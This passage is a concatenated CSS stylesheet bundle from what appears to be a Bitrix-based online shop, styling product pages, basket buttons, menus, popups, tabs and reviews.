-224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890*/
div.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205}table.title-search-result{border-collapse:collapse;border:0;width:10%}table.title-search-result th{background-color:#f7f7f7;border-right:1px solid #e8e8e8;color:#949494;font-weight:normal;padding-top:2px;padding-bottom:2px;padding-left:14px;padding-right:12px;text-align:right;vertical-align:top;white-space:nowrap;width:1%}table.title-search-result td{background-color:white;color:black;font-weight:normal;padding-top:2px;padding-bottom:2px;text-align:left;white-space:nowrap}table.title-search-result td.title-search-item{padding-left:8px;padding-right:15px}table.title-search-result td.title-search-item a{padding-left:4px;padding-right:15px;text-decoration:none;color:black;vertical-align:top;display:block}table.title-search-result td.title-search-item img{vertical-align:top}table.title-search-result td.title-search-item b{color:#cf0000;font-weight:normal}table.title-search-result tr.title-search-selected td,table.title-search-result tr.title-search-selected a,table.title-search-result tr.title-search-selected td.title-search-more a{background-color:#fff2be}table.title-search-result td.title-search-more{font-size:11px;font-weight:normal;padding-right:15px;padding-left:24px;padding-top:0}table.title-search-result td.title-search-more a{padding-left:12px;padding-right:15px;text-decoration:none;color:#999}table.title-search-result td.title-search-all{padding-left:24px;padding-right:15px}table.title-search-result td.title-search-all a{padding-left:4px;text-decoration:none;color:gray}table.title-search-result td.title-search-separator,table.title-search-result th.title-search-separator{padding-top:0;padding-bottom:0;font-size:4px}div.title-search-fader{display:none;background-image:url('/bitrix/templates/main/components/bitrix/search.title/search_title/images/fader.png');background-position:right top;background-repeat:repeat-y;position:absolute}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804*/
div.left_column_menu{border:1px solid #dbdbdb;border-radius:5px;color:#232323;font-size:12px;font-family:Arial,Verdana,Tahoma !important}div.left_column_menu{border:1px #dbdbdb solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;width:100% !important;margin-top:15px}div.left_column_menu ul.first_level>li{border-bottom:1px solid #dbdbdb;padding:2px 3px 2px 10px;position:relative}div.left_column_menu ul.first_level>li:last-child{border-bottom:0}div.left_column_menu .first_level .sub_level{color:#000;font-size:14px;text-decoration:none;line-height:22px;padding-left:9px;display:block}div.left_column_menu .first_level i.icon-angle-right{color:#cf85c9;font-size:20px;font-weight:bold}div.left_column_menu .second_level{margin-left:13px;margin-top:5px;padding-right:10px;display:none}div.left_column_menu .first_level .sub_level::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll 0 0;content:"";display:block;height:11px;left:5px;position:absolute;top:9px;width:7px}div.left_column_menu .first_level .active-menu_left::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll -7px 0;width:11px}div.left_column_menu .first_level .active-menu_left{color:#9a3494;font-weight:bold}div.left_column_menu .second_level li{line-height:10px !important;margin-bottom:8px}div.left_column_menu .second_level a{color:#9a3494;font-size:11px;text-decoration:none;font-family:Arial,sans-serif;line-height:10px !important}div.left_column_menu .second_level .active-menu_left{color:#9a3494}div.left_column_menu .first_level .active-menu_left .sub_level{font-weight:bold;color:#cf58c9}div.left_column_menu .second_level i.icon-circle{color:#cf85c9;font-size:5px;position:relative;bottom:2px;margin-right:8px}a.menu_action{color:#ff2a00 !important;font-weight:bold}
/* End */


/* Start:/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227*/
ul.breadcrumb-navigation
{
	padding:0; margin:0;
	padding-top:4px;
	list-style:none;
}

ul.breadcrumb-navigation li
{
	display:inline;
}

ul.breadcrumb-navigation a
{
	
}

ul.breadcrumb-navigation span
{
	
}
/* End */


/* Start:/bitrix/templates/main/styles.css?176128930424876*/
.bx_item_detail_rating{margin-bottom: 0px;}
.bx_item_detail_rating td{
    vertical-align: middle;
    text-align: right;
}
.bx_item_detail_rating .bx_item_rating{
    text-align: right;
}
.bx_item_detail_rating .bx_stars_container{
    position: relative;
    width: 68px;
    height: 30px;
    background: #dadada;
    background-size: 100% 100%;
}
.bx_item_detail_rating .bx_stars_bg{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    background: url(/bitrix/templates/main/images/stars.png) no-repeat center;
}

.bx_item_detail_rating .bx_stars_progress{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    background: #e76110;
}
.bx_item_detail_rating .bx_stars_rating_votes{
    color: #8d8d8d;
    font-size: 11px;
    line-height: 11px;
    vertical-align: middle;
}

/*.bx_item_detail_rating .bx_vam{vertical-align: middle;}*/

@media (max-width:530px){
    .bx-touch .bx_item_detail_rating .bx_stars_container{
        height: 15px;
        margin: 4px 0;
    }
    .bx_item_detail_rating .bx_stars_rating_votes{
        font-size: 7px;
        line-height: 7px;
    }
}

/* ==========================================================================
   User styles
   ========================================================================== */
div.center_column_block h4 {
    color: #8F1184;
    font-size: 16px;
    font-weight: normal;
    margin: 0;
}
div.center_column_block {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
    font-family: Arial, Verdana, Tahoma;
    color: #232323;
    font-size: 12px;
}
p {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
}
table.table th, table.table td {
    border-top: 0px;
}

.b-prod-img__big {
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    overflow: hidden;
    text-align: center;
    position: relative;
    margin-bottom: 8px;
}

.b-prod-img__big:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url('/bitrix/templates/main/images/zoom_icon.png') no-repeat;
}

.b-prod__status {
    position: absolute;
    left: 10px;
    top: 10px;
}

.b-prod__status img {
    display: block;
    margin-bottom: 5px
}

.b-prod-img__big img {
    max-width: 100%;
}

.b-prod__gift {
    position: absolute;
    right: 10px;
    top: 10px;
}

.b-prod__delivery {
    position: absolute;
    left: 10px;
    bottom: 10px;
}

.b-prod__delivery_right {
    position: absolute;
    right: 10px;
    bottom: 10px;
}

.b-prod-img__previews {
    margin-bottom: 10px;
}

.b-prod-img__previews:after {
    content: "";
    display: block;
    clear: both;
}

.b-prod-img__preview {
    cursor: pointer;
    width: 66px;
    height: 66px;
    float: left;
    text-align: center;
    border: 1px solid #dcdcdc;
    margin: 0 4px 4px 0;
}

.b-prod-img__preview:nth-child(4n + 4){
    margin-right: 0
}

.b-prod-img__preview.is-active {
    border-color: #9fc113;
}

.b-prod-img__preview img {
    max-width: 100%;
}

.hidden-photo {
    display: none;
}

.b-showmore__link {
    display: inline-block;
    vertical-align: top;
    color: #7f7f7f;
    font-size: 12px;
    border-bottom: 1px dotted #7f7f7f;
    cursor: pointer;
}

.b-showmore__link:hover {
    border-bottom-color: transparent;
}

.b-prod__title {
    color: #242424;
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 5px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}

.gray-clr {
    color: #a8a8a8;
}

.color-red {
    color: #e86764;
}

.b-price__line {
    color: #44423e;
    font-size: 13px;
    margin: 10px 0;
    position: relative;
}

.b-price__line > b {
    font-size: 22px;
    color: #e86764;
    font-weight: 700;
    margin: 0 10px 0 5px;
}

.b-old-price {
    text-decoration: line-through;
}

.dotted_link {
    font-size: 12px;
    color: #919191;
    cursor: pointer;
    border-bottom: 1px dotted #919191;
}

.dotted_link:hover {
    border-bottom-color: transparent;
}

.b-price__line .b-small-price {
    font-size: 14px;
}

.in_stock {
    font-size: 12px;
    color: #70af3c;
    margin: 10px 0;
}

.in_stock img {
    vertical-align: middle;
    margin-right: 3px;
}

.discount_item {
    display: block;
    margin: 15px 0 10px;
}

.b-select__line {
    margin-bottom: 10px;
}

.b-select__label {
    margin-bottom: 7px
}

.b-select__list {
    position: relative;
    z-index: 2;
}

.b-select__list-title {
    border: 1px solid #a5a5a5;
    padding: 7px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    background: url('/bitrix/templates/main/images/arrow-sel.png') no-repeat top 13px right 10px
}

.b-select__list-dropdown {
    max-height: 240px;
    background: #fff;
    overflow-y: auto;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    display: none;
    border: 1px solid #a5a5a5;
}

.b-select__list-dropdown-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #e1e1e1;
    padding: 10px;
    font-size: 13px;
    text-decoration: none !important;
    color: #211e1e !important;
}

.b-select__list-dropdown-item:hover {
    background: #f1f1f1;
}

.b-select__list-dropdown-item:last-child {
    border: none;
}

.red-clr {
    color: #e86764;
}

.b-select__list-dropdown-cover {
    width: 50px;
    height: 50px;
    border: 1px solid #e1e1e1;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin-left: 10px;
}

.b-tooltip {
    padding: 15px 20px;
    position: absolute;
    bottom: 25px;
    left: -10px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    display: none;
    z-index: 100;
}

.b-tooltip:before {
    content: "";
    position: absolute;
    bottom: -15px;
    left: 20px;
    border: 8px solid transparent;
    z-index: 2;
    border-top: 8px solid #faf7f5;
}

.b-tooltip:after {
    content: "";
    position: absolute;
    bottom: -16px;
    left: 20px;
    border: 8px solid transparent;
    border-top: 8px solid #c49f85;
}

.b-tooltip b {
    display: block;
    margin-bottom: 5px
}

.b-tooltip__close {
    width: 10px;
    height: 10px;
    position: absolute;
    right: 5px;
    top: 5px;
    cursor: pointer;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.b-tooltip__close:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 100%;
    height: 1px;
    background: #7d7b7a;
}

.b-tooltip__close:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 1px;
    height: 100%;
    background: #7d7b7a;
}

.view_all_colors {
    color: #696969;
    padding-left: 40px;
    position: relative;
    padding-top: 7px;
    margin-bottom: 13px
}

.view_all_colors:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 33px;
    height: 28px;
    background: url('/bitrix/templates/main/images/colors.png') no-repeat;
}

.b-prod__basket {
    margin-bottom: 15px
}

.b-prod__basket .basket_btn{
    width: 135px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

.basket_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
    padding-left: 35px;
}

.basket_btn.in--basket {
    background: #d9dd00 !important;
    background: -moz-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#d9dd00),color-stop(100%,#9ab204)) !important;
    background: -webkit-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -o-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -ms-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: linear-gradient(to bottom,#d9dd00 0,#9ab204 100%) !important;
}

.violet_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
}

.violet_btn:hover,
.violet_btn:active,
.violet_btn:focus,
.basket_btn:hover,
.basket_btn:active,
.basket_btn:focus {
    color: #fff;
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
}

.basket_btn i {
    background: url(/bitrix/templates/main/images/det_basket_ico.png) top left no-repeat;
    width: 22px;
    height: 21px;
    display: inline-block;
    position: absolute;
    left: 12px;
    top: 8px;
}

.one_click_link {
    color: #cc2020;
    border-bottom: 1px dotted #cc2020;
    cursor: pointer;
    font-size: 1.2em;
}

.one_click_link:hover {
    border-bottom-color: transparent;
}

.b-prod__promotion {
    background: #f2f2f2;
    text-align: center;
    border-radius: 0 0 3px 3px;
}

.b-prod__promotion .b-prod__promotion-head {
    border-radius: 3px 3px 0 0;
}

.b-prod__promotion-head {
    font-size: 18px;
    color: #181818;
    padding:15px  12px;
    font-weight: 700;
    background: #fff66a;
    text-align: center;
    border-radius: 3px;
}

.b-prod__promotion-body {
    padding: 10px 20px 15px;
}

.b-prod__promotion-body p {
    margin-bottom: 15px
}

.b-prod__promotion__item {
    display: inline-block;
    vertical-align: middle;
    width: 70px;
    height: 70px;
    cursor: pointer;
    text-align: center;
    border: 1px solid #dcdcdc;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
}


.b-delivery__info {
    padding: 10px 0 15px;
    margin: 15px 0;
    color: #626262;
    font-size: 11px;
    border-top: 1px solid #e2e2e2;
    border-bottom: 1px solid #e2e2e2;
}

.b-sect__label {
    font-size: 12px;
    margin-bottom: 8px;
}

.b-sect__label.red {
    color: #e86764;
    font-size: 14px;
}

img.delivery-car {
    float: left;
    margin-left: 10px;
    margin-right: 15px;
}


.delivery_phone {
    font-size: 12px;
}

.delivery_phone_bg {
    padding-left: 32px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/phone.png);
    background-position: 2px center;
    background-repeat: no-repeat;
    font-size: 11px;
    white-space: nowrap;
}

.delivery_car_bg {
    padding-left: 40px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/car.png);
    background-position: 5px center;
    background-repeat: no-repeat;
    font-size: 11px;
}

.delivery_text {
    margin: 8px 0;
}

.b-select {
    border: 1px solid #a5a5a5;
    padding: 6px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    border-radius: 0;
}

.b-tab__nav {
    width: 100%;
    border-bottom: 4px solid #a8cb0f;
}

.b-tab__nav:after {
    content: "";
    display: block;
    clear: both;
}

.b-tab__nav-item {
    float: left;
    width: 146px;
    padding: 0 1px 0;
}

.b-tab__nav-item:first-child {
    padding-left: 0;
}

.b-tab__nav-item:last-child {
    padding-right: 0;
}

.b-tab__nav-item.is-active {
    margin-top: -4px;
}

.b-tab__nav-item a {
    color: #000 !important;
}

.highslide-credits {
    display: none !important
}

.b-tab__nav-item.is-active .b-tab__nav-link {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#c3e421+0,a9cc0f+100 */
    background: #c3e421; /* Old browsers */
    background: -moz-linear-gradient(top,  #c3e421 0%, #a9cc0f 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #c3e421 0%,#a9cc0f 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #c3e421 0%,#a9cc0f 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c3e421', endColorstr='#a9cc0f',GradientType=0 ); /* IE6-9 */
    border-color: transparent;
    font-weight: 700;
    padding-top: 21px;
}

.b-tab__nav-link {
    display: block;
    padding: 17px 15px 15px;
    text-transform: uppercase;
    font-size: 12px;
    color: #050505;
    border: 1px solid #c6c6c6;
    border-bottom: none;
    text-align: center;
    text-decoration: none !important;
    border-radius: 7px 7px 0 0;
}

.b-tab__content > div {
    display: none;
}

.b-tab__content > div:first-child {
    display: block
}

.b-prod__list-item {
    display: table;
    width: 100%;
    padding: 35px 0;
    border-bottom: 1px solid #c6c6c6;
}

.b-prod__list-item.not-available {
    opacity: 0.4
}
.not-available {
    opacity: 0.4
}

.b-prod__list-item > div {
    display: table-cell;
    vertical-align: middle;
}

.b-prod__list-cover {
    width: 120px;
    height: 120px;
    position: relative;
    display: table-cell;
    vertical-align: middle;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    border: 1px solid #c6c6c6;
}

.b-prod__list-cover.highslide:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url(/bitrix/templates/main/images/zoom_icon.png) no-repeat;
}

.b-prod__list-info {
    width: 280px;
    padding: 5px 40px 5px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

.b-prod__list-info p {
    padding: 0;
    margin: 0 0 5px;
    font-size: 12px;
    color: #343434;
}

.b-prod__list-info .b-price__line b {
    margin-left: 0;
}

.b-prod__list-title {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
}

.b-prod__list-title a {
    color: #242424;
    text-decoration: none;
}

.b-prod__list-status {
    width: 80px;
    position: absolute;
    left: -72px;
    display: block !important
}

.b-prod__list-button {
    width: 140px;
    padding-left: 10px;
    text-align: center;
    position: relative;
}

.b-prod__list-button .basket_btn {
    margin-right: 0;
    margin-bottom: 10px;
}

.b-tab__text {
    padding-top: 10px;
}

.b-similar {
    margin: 10px 0;
}

.b-similar__body {
    padding: 5px 15px;
}

.b-prod__grid {
    margin-right: -10px;
}

.b-prod__grid .b-prod__tile {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 5px 0;
}


.b-prod__tile {
    width: 120px;
    display: block;
    text-decoration: none !important;
}

.hidden-prod {
    display: none
}

.b-prod__tile-cover {
    width: 120px;
    height: 120px;
    border: 1px solid #e5e5e5;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 0 5px;
}

.b-prod__tile-title {
    color: #626262;
    font-size: 12px;
}

.b-prod__tile-price {
    font-size: 11px;
    color: #e86764;
}
.main-user-consent-request a
{
    font-size: 11px;
    line-height: 10px;
}
.b-sale-popup {
    width: 280px;
    height: 460px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-oneclick-popup {
    width: 290px;
    height: 275px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-credit-popup {
    width: 339px;
    height: 155px;

    font-size: 12px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-popup-def {
    width: 610px;
    height: 280px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #ffffff;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    box-sizing: border-box;
}

.b-oneclick-popup p {
    color: #686868;
}

.b-oneclick-popup form {
    margin: 10px 0 0;
}

.b-oneclick-popup .btn {
    width: 180px;
}

.b-popup-box {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 10;
    display: none;
}

.b-popup-gift {
    padding: 30px 30px 30px 290px;
    position: relative;
}

.b-popup-gift p {
    padding: 0;
    color: #656565;
    font-size: 13px;
}

.b-popup-gift__img {
    width: 245px;
    position: absolute;
    left: 10px;
    top: 20px;
}

.b-popup-gift__img img {
    max-width: 100%;
}

div.item_detail div.item_big_picture {
    min-height: 50px !important;
}

.b-popup-gift__label {
    font-size: 22px;
    font-weight: 700;
    color: #e86764;
    margin-bottom: 12px;
}

.b-popup-gift__title {
    font-size: 18px;
    color: #242424;
    margin-bottom: 5px;
}

.b-popup-gift a {
    text-decoration: none;
    color: #242424;
}

.b-popup-gift__price {
    color: #44423e;
    padding: 20px 0;
}

.b-popup-gift__price .b-old-price {
    margin: 0 10px;
}

.promo-carousel {
    position: relative;
}

.button__prev {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    left: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-left: 2px solid #3b3b3b;
    border-bottom: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__next {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    right: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-right: 2px solid #3b3b3b;
    border-top: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__prev.swiper-button-disabled,
.button__next.swiper-button-disabled {
	display: none;
}


.b-cart {
    width: 120px;
    margin-left: -40px;
    margin-top: 25px;
    padding-right: 70px;
    padding-top: 7px;
    position: relative;
    text-transform: uppercase;
    font-weight: 700;
    text-align: right;
    display: block;
    text-decoration: none !important;
}


.b-cart:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 60px;
    height: 60px;
    background: url('/bitrix/templates/main/images/cart.png');
    background-size: 100%;
}

.b-cart__text {
    color: #8d246c;
}

.b-cart__price {
    color: red;
}

.b-cart__counter {
    width: 15px;
    height: 15px;
    text-align: center;
    color: #fff;
    font-weight: 400;
    font-size: 11px;
    line-height: 15px;
    background: red;
    border: 2px solid #fff;
    position: absolute;
    right: 48px;
    top: 17px;
    border-radius: 50%
}

/*
 * Reviews
 */

.b-reviews {
    padding-top: 10px;
}

.b-review__item {
    border: 1px solid #e3e3e3;
    padding: 20px;
    font-size: 15px;
    line-height: 1.5;
    margin: 0 0 20px;
    box-sizing: border-box;
} 

.b-review__item p {
    margin: 0;
    line-height: 1.5;
}

.b-review__item p + p {
    margin-top: 5px;
}

.claret-clr {
    color: #9c3992;
}

.b-review__rating {
    margin: 20px 0;
}

.b-rating__stars {
    float: left;
    margin-right: 5px;
}

.b-rating__stars:after {
    content: "";
    display: block;
    clear: both;
}

.b-rating__star {
    width: 24px;
    height: 22px;
    float: left;
    margin: 0 2px 0 0;
    background: url('/bitrix/templates/main/images/star.png') no-repeat;
    background-size: 100%;
}

.b-rating__label {
    position: relative;
    top: 1px;
}

.b-review__link {
    text-align: right;
    margin-bottom: 30px;
}

.b-review__link a {
    color: #000;
    text-decoration: none !important;
    font-size: 15px;
}

.yandexIcon {
    width: 191px;
    height: 50px;
    background: url('/bitrix/templates/main/images/yandexIcon.png') no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
}
/* End */


/* Start:/bitrix/templates/main/template_styles.css?176128930459457*/
.sale_locations_fixed {
    margin-top: 10px;
}
/* ==========================================================================
   Bitrix CP panel styles
   ========================================================================== */
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.iconcell1 {
